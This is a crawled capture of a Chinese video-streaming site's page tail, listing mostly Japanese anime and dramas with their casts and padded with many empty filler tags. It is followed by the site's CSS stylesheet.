href="/vcd/33353.html" title="夫妻圆满秘籍要不要交换一晚就好">夫妻圆满秘籍要不要交换一晚就好</a></p><p class="NfrPtY vodlist_sub">佐津川爱美,千贺健永</p><acronym draggable="ipl638"></acronym><sup dir="zvyhcd"></sup><style draggable="dhomur"></style><del date-time="tuxlyj"></del></div></li><li class="TGfWTC vodlist_item num_8"><a class="ZPeiAd vodlist_thumb lazyload" href="/vcd/35224.html" title="男友降临！" data-original="https://n14.img5.vip/vod/2024-01-01/ngqh1zcpjet.jpg"><span class="ayvKGE play hidden_xs"></span><span class="OKKpyn vodlist_top"><em class="CwgKqK voddate voddate_year">2022</em><em class="LeuZcB voddate voddate_type">日本</em></span><span class="owixqO pic_text text_right text_dy">6.7</span></a><div class="aBNYmB vodlist_titbox"><p class="xADeHQ vodlist_title"><a href="/vcd/35224.html" title="男友降临！">男友降临！</a></p><p class="QlsKyh vodlist_sub">三宅健,片冈凛,光石研,田中美奈实,本多力,樱井由纪,伊藤修子,高桥海人,末泽诚也</p><font id="b3d8pm"></font><font lang="jauche"></font><ins draggable="acl1fu"></ins><strong date-time="cq2bt5"></strong><map dropzone="13crhg"></map></div></li></ul><acronym dropzone="v8kcwi"></acronym><time dir="wgjlxo"></time><noscript date-time="tuof9h"></noscript><style dir="ycmgzu"></style></div><div class="CAyGHX pannel clearfix"><div class="QITgHg pannel_head clearfix"><h3 class="FQztmA title">相关推荐</h3><map lang="fsaruz"></map><legend lang="ftoukx"></legend><time lang="cwatlq"></time><sub id="jfcmy0"></sub></div><ul class="lhhoGv vodlist vodlist_sh list_scroll clearfix"><li class="LbWzEY vodlist_item num_1"><a class="ltxhhn vodlist_thumb lazyload" href="/vcd/55838.html" title="只能触摸一分钟哦 合租房的秘密规则" data-original="https://n14.img5.vip/vod/2025-01-09/g310kzycaed.jpg"><span class="XPTolp play hidden_xs"></span><span class="FDZwIN vodlist_top"><em class="qPvGHm voddate voddate_year">2025</em><em class="gprWZL voddate voddate_type">日本</em></span><span class="uYqMog pic_text text_right text_dy">8.2</span></a><div class="qBVWjH vodlist_titbox"><p class="FpnwNY vodlist_title"><a href="/vcd/55838.html" title="只能触摸一分钟哦 合租房的秘密规则">只能触摸一分钟哦 合租房的秘密规则</a></p><p class="OlElVZ vodlist_sub">上户彩,吉牟田真奈,内藤理沙,泽田美晴</p><var dropzone="hy5rzs"></var><del draggable="vzoiwh"></del><dfn draggable="fhc16t"></dfn><bdo dir="yvlzpx"></bdo></div></li><li class="lUQOJm vodlist_item num_2"><a class="kBlGqX vodlist_thumb lazyload" href="/vcd/27390.html" title="香格里拉" data-original="https://n14.img5.vip/vod/2024-01-00/fkhj5buvzeg.jpg"><span class="bKFUwX play hidden_xs"></span><span class="oAfhQn vodlist_top"><em class="AXEJyS voddate voddate_year">2009</em><em class="QhvUZn voddate voddate_type">日本</em></span><span class="MmSvOa pic_text text_right text_dy">9.7</span></a><div class="kkANFL vodlist_titbox"><p class="IEiaDA vodlist_title"><a href="/vcd/27390.html" title="香格里拉">香格里拉</a></p><p class="CAfZtB vodlist_sub">渡边久美子,石井真,高桥美佳子,三泽纱千香,樱井孝宏,中村秀利,有贺由衣,平川大辅,京田尚子,堀内贤雄,山下百合惠,金田朋子,福山润,中村悠一,石冢理惠,五十岚丽,柿原彻也,井口裕香</p><legend id="4dh3bn"></legend><em id="dfxoh2"></em><i dir="ndicps"></i><small dir="nysdka"></small><b dropzone="ia1vpf"></b><style id="jix9du"></style></div></li><li class="guoTad vodlist_item num_3"><a class="wEmXjQ vodlist_thumb lazyload" href="/vcd/56016.html" title="中年大叔转生反派千金" data-original="https://n14.img5.vip/vod/2025-01-11/xxsuwt0ulao.jpg"><span class="frCboP play hidden_xs"></span><span class="ameLwI vodlist_top"><em class="IIMDJV voddate voddate_year">2025</em><em class="aBCiyW voddate voddate_type">日本</em></span><span class="ftzZLa pic_text text_right text_dy">8.4</span></a><div class="Aczbyv vodlist_titbox"><p class="KazIvv vodlist_title"><a href="/vcd/56016.html" title="中年大叔转生反派千金">中年大叔转生反派千金</a></p><p class="jwQGMK vodlist_sub">山下诚一郎,梅原裕一郎,石川界人,永冢拓马,大塚明夫,筱原侑,铃木崚汰,本田贵子,古贺葵,井上和彦,桑原由气,黑泽朋世,市道真央,关根明良</p><sup id="3qmt4v"></sup><sup dropzone="lr340m"></sup><acronym dir="xbvhij"></acronym><em dropzone="v2z1om"></em><kbd draggable="v26c0f"></kbd></div></li><li class="IIQQxl vodlist_item num_4"><a class="GVeXbg vodlist_thumb lazyload" href="/vcd/27370.html" title="圣痕炼金士" data-original="https://n14.img5.vip/vod/2024-01-23/iqwvpvbldib.jpg"><span class="ALjqyE play hidden_xs"></span><span class="EKVmPc vodlist_top"><em class="ITcGkb voddate voddate_year">2010</em><em class="TePuKZ voddate voddate_type">日本</em></span><span class="tkXtFd pic_text text_right text_dy">5.3</span></a><div class="xbKcEN vodlist_titbox"><p class="VLbKQZ vodlist_title"><a href="/vcd/27370.html" title="圣痕炼金士">圣痕炼金士</a></p><p class="Htgxkc vodlist_sub">久住小春,佐藤仁美,岩佐真悠子</p><small dropzone="03nku8"></small><sub lang="byjxth"></sub><acronym id="oqxvis"></acronym><map dir="nisteb"></map><dfn lang="apiehc"></dfn><sup lang="bxycfs"></sup></div></li><li class="SgCPbs vodlist_item num_5"><a class="ebGxLM vodlist_thumb lazyload" href="/vcd/58980.html" title="快藏起来！玛琪娜同学" data-original="https://n14.img5.vip/vod/2025-04-00/uv1m4et2hpl.jpg"><span class="FiJijF play hidden_xs"></span><span class="fwXqBD vodlist_top"><em class="hvSCuI voddate voddate_year">2025</em><em class="rQAUkS voddate voddate_type">日本</em></span><span class="IZVqqW pic_text text_right text_dy">7.0</span></a><div class="ntpSkv vodlist_titbox"><p class="EIioar vodlist_title"><a href="/vcd/58980.html" title="快藏起来！玛琪娜同学">快藏起来！玛琪娜同学</a></p><p class="oVrrmt vodlist_sub">新谷良子,夏目妃菜,桑原由气,大地叶,高柳知叶,松井惠理子</p><code draggable="mwz0un"></code><time dir="yimsxd"></time><code dropzone="debnxj"></code><code draggable="kq6jme"></code><font id="nf59pg"></font></div></li><li class="qkIBLV vodlist_item num_6"><a class="mgmTKI vodlist_thumb lazyload" href="/vcd/39571.html" title="ALDNOAH.ZERO" data-original="https://n14.img5.vip/vod/2024-01-01/avmwzxgodck.jpg"><span class="oqTziT play hidden_xs"></span><span class="Zathnh vodlist_top"><em class="NYbLIj voddate voddate_year">2014</em><em class="GBbTYg voddate voddate_type">日本</em></span><span class="QxjxFO pic_text text_right text_dy">9.6</span></a><div class="wljTXo vodlist_titbox"><p class="bhDINH vodlist_title"><a href="/vcd/39571.html" title="ALDNOAH.ZERO">ALDNOAH.ZERO</a></p><p class="SOjBdu vodlist_sub">中井和哉,三泽纱千香,花江夏树,鸟海浩辅,山谷祥生,水濑祈,小松未可子,岛村侑,加隈亚衣,雨宫天,村田太志,茅野爱衣,大川透,小野贤章,大原沙耶香,速水奖</p><noscript id="3cw2fr"></noscript><em draggable="5gc1hw"></em><bdo lang="knaozy"></bdo><var dir="ahibtw"></var><map dropzone="kricls"></map><font draggable="eb4cfz"></font></div></li><li class="jgVHXK vodlist_item num_7"><a class="AbVvBA vodlist_thumb lazyload" href="/vcd/42069.html" title="奇异贤伴 黑色天使 第二季" data-original="https://n14.img5.vip/vod/2024-01-12/s2eqxadwhiu.jpg"><span class="SDIHxD play hidden_xs"></span><span class="TOVLZw vodlist_top"><em class="MuASCA voddate voddate_year">2024</em><em class="kMLVak voddate voddate_type">日本</em></span><span class="QOhZWt pic_text text_right text_dy">9.6</span></a><div class="QWvqzW vodlist_titbox"><p class="qadYiR vodlist_title"><a href="/vcd/42069.html" title="奇异贤伴 黑色天使 第二季">奇异贤伴 黑色天使 第二季</a></p><p class="SQgpNX vodlist_sub">古贺葵,大塚刚央</p><time dir="mntkiz"></time><time draggable="8peyxt"></time><small dropzone="9e3r5n"></small><strong dir="qaoudv"></strong><sup draggable="6jn970"></sup><center dropzone="6k5us4"></center></div></li><li class="uBPZSZ vodlist_item num_8"><a class="TJDwkk vodlist_thumb lazyload" href="/vcd/53253.html" title="鹿乃子乃子乃子虎视眈眈" data-original="https://n14.img5.vip/vod/2024-10-21/e0x5sdcej5m.jpg"><span class="ACGmWn play hidden_xs"></span><span class="AzOwaL vodlist_top"><em class="vRnKxV voddate voddate_year">2024</em><em class="lBBuLN voddate voddate_type">日本</em></span><span class="Zxxszg pic_text text_right text_dy">5.4</span></a><div class="EogQDT vodlist_titbox"><p class="uLThEP vodlist_title"><a href="/vcd/53253.html" title="鹿乃子乃子乃子虎视眈眈">鹿乃子乃子乃子虎视眈眈</a></p><p class="iREpUv vodlist_sub">田边留依,鸟海浩辅,土屋李央,赤崎千夏,和泉风花,潘惠美,藤田咲,井上喜久子,久保由利香</p><abbr date-time="ivk5h0"></abbr><em dropzone="c4wljy"></em><time dropzone="tzax7u"></time><var dir="heitsc"></var><var date-time="9ms4zn"></var></div></li></ul><dfn dir="qmtzbh"></dfn><noscript dir="sxtnau"></noscript><del date-time="syp6bd"></del><bdo lang="ftpsna"></bdo></div><sub lang="xhaurz"></sub><bdo dropzone="03u9lc"></bdo><legend dir="egnkzd"></legend><b dropzone="p487c1"></b></div><del date-time="wr3vx6"></del><ins draggable="tkx9b6"></ins><style date-time="ofcg0x"></style><strong id="9mo7kn"></strong></div><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script><div class="ewzYdb foot clearfix"><div class="tdpbMz container"><ul class="hxJlZM extra clearfix"><li id="backtop-ico"><a class="oicnmh backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="pHdYRT top_ico"><i class="UGhLmE iconfont">&#xe628;</i></span></a></li><li class="tDJrLi hidden_xs"><a class="Qlqjyw mobil_q" href="javascript:void(0)" title="手机访问"><span class="hzwrtC m_ico"><i class="QfomnM iconfont">&#xe620;</i></span></a><div class="IwazCq sideslip"><div class="hCgnhw cans"><var lang="tuvnqo"></var><noscript dir="mfytaz"></noscript><sub draggable="ecxvhd"></sub><sub dropzone="gm7bus"></sub><map draggable="mhfk07"></map><acronym lang="uspzcn"></acronym></div><div class="ZTLEhn col_pd"><p class="uMuVKC qrcode"></p><p class="lwrdHx text_center">扫码用手机访问</p><center lang="pxblqt"></center><big dropzone="g2sec1"></big><style lang="bihcax"></style><dfn date-time="t1jdrq"></dfn><b date-time="95sjzk"></b><style dir="azrnok"></style></div><time lang="sfetoq"></time><font dropzone="5fvwm2"></font><code dropzone="g26eku"></code><time id="1thdya"></time></div></li></ul><div class="rHPYxz fo_t"><p><a href="https://www.szmaserati.com/">大海影视</a>[www.szmaserati.com] - 最新好看的电影、热播电视剧同步更新。</p><p>&copy;&nbsp2023-2025&nbsp;www.szmaserati.com&nbsp;&nbsp;<span class="YuWYnA hide"><script src="/js/tj.js"></script></span></p><font dir="qwtbui"></font><bdo dir="lyavco"></bdo><em id="bp1km6"></em><map id="01uks9"></map><abbr dir="iobwjk"></abbr></div><dfn date-time="xu4a7q"></dfn><abbr lang="gihqwn"></abbr><abbr dropzone="ksbjz0"></abbr><ins lang="ziyvsj"></ins><area dropzone="mt8fji"></area><small id="730jev"></small></div><div class="MEFVDD foot_mnav hidden_mb"><ul class="aMzsqB foot_rows"><li class="STHTeA foot_text"><a href="/"><i class="aUaxSG iconfont">&#xe634;</i><span class="yYFToV foot_font">首页</span></a></li><li class="nzHmbd foot_text"><a href="/vcd/dianshi/"><i class="tOZcEY iconfont">&#xe671;</i><span class="ghTibf foot_font">电视</span></a></li><li class="ScEGSc foot_text"><a href="/vcd/movie/"><i class="apWFUC iconfont">&#xe672;</i><span class="hKNQmI foot_font">电影</span></a></li><li class="dfhFHi foot_text"><a href="/vcd/duanju/"><i class="ZQPuFu iconfont">&#xe673;</i><span class="qDAbmj foot_font">短剧</span></a></li><li class="Fnkmmv foot_text"><a class="fEhZka active" href="/vcd/riman/"><i class="uYjYjx iconfont">&#xe674;</i><span class="qhCTnG foot_font">日漫</span></a></li></ul><font date-time="5rmz7x"></font><center dir="rokfpy"></center><i dropzone="8iznso"></i><acronym dropzone="vq60rk"></acronym></div><sub dropzone="tguanq"></sub><strong draggable="vt1xf7"></strong><time dir="ouizrq"></time><style lang="vubyow"></style></div><div class="GXTXOU conch_history_pop"><div class="heZUAa conch_history_bg"><div class="arAsve conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="jYyNes iconfont">&#xe616;</i></a><noscript id="jp738x"></noscript><sub draggable="72hqye"></sub><sup dir="vlndzf"></sup><sub lang="odbcin"></sub></div><div class="EOufqe conch_history_box"><ul class="UsWdwq vodlist" id="conch_history"></ul><legend lang="vhbpec"></legend><sup dropzone="jgn4h6"></sup><var date-time="hrnia4"></var><abbr draggable="3zcm2o"></abbr><i draggable="x8aueq"></i><legend date-time="dnkfam"></legend></div><acronym dropzone="37096j"></acronym><font draggable="vf75cd"></font><noframes id="jg7tdc"></noframes><time id="7durg1"></time></div><small id="e9grft"></small><sub date-time="qho5ui"></sub><sup id="xd58a1"></sup><abbr dir="kwdrbf"></abbr></div><script type="text/javascript" src="/template/new/asset/js/hlstem.js"></script><script type="text/javascript" src="/template/new/asset/js/hlexpand.js"></script><script type="text/javascript" src="/template/new/asset/js/home.js"></script><script type="text/javascript" src="/template/new/asset/js/jquery.ac.js"></script><script type="text/javascript" src="/share_29_5056_qIlJh"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.szmaserati.com/template/new/asset/css/hlstyle.css
body_size: 23169
content:
@charset "utf-8";
/*! Email 362695000@qq.com */
/* all */
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;color: #fff;}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.7rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 2.75rem;}
body.bstem{padding-top: 0;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;background: #fff; width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.nav_top{box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.head_box.nav_fixed{top: -1.5rem;}
.header{position: relative;}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; border-bottom: 1px solid #f8f8f8;}
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-image: url(../img/logo.png);background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;display: block;}
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {font-size: 0.375rem;line-height: 1.5rem;}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #878787;}
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 1.5rem;right: 0;width: 100%;}
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #f8f8f8;    transition: .3s 0s all ease-out;}
.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.nav_top .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}
.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;}
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.nav_list li.active a,.mycol{color: #ff5f00;}

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{background: none;box-shadow:unset;}
.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.nav_top{background: #fff;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.nav_top a,.bstem .head_box.nav_top .head_search .form_control{color: #111;}
.bstem .head_box.nav_top .top_ico a{color: #878787}
.bstem .head_box.nav_top .hot_search_tit{color: #666;}
.bstem .head_box.nav_top .top_nav a:hover,.bstem .head_box.nav_top .top_ico a:hover,.bstem .head_box.nav_top .head_hot_search a:hover,.bstem .head_box.nav_top .all_menu_box a:hover,.bstem .head_box.nav_top .active a{color: #ff5f00;}
.bstem .head_box.nav_top .header::after{border-bottom: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b a.menu{border-right: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.nav_top input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top input::-moz-placeholder{color: #aaa;}
.bstem .head_box.nav_top input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 2.75rem 0 0 0;}
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 0 auto; overflow: hidden; position: relative; z-index: 1;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{display: block;width: 100%;height: 100%;background: rgba(0,0,0,.4)}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
